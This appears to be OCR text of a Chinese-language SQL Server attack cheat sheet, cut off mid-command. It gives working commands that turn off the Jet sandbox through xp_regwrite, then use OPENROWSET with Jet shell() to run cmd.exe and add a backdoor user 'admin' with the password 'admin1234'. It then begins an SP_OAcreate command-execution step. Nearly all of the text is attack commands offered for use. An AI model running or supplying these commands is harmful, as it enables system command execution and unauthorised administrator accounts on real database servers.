
【执行命令】
_____________________________________________________________
____________
【首先开启沙盘模式】
exec master..xp_regwrite
'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Jet\4.0\Engi
nes','SandBoxMode','REG_DWORD',1
_____________________________________________________________
____________
【然后利用jet.oledb执行系统命令】
select * from
openrowset('microsoft.jet.oledb.4.0',';database=c:\winnt\syst
em32\ias\ias.mdb','select shell("cmd.exe /c net user admin
admin1234 /add")')
_____________________________________________________________
____________
【执行命令】
;DECLARE @shell INT EXEC SP_OAcreate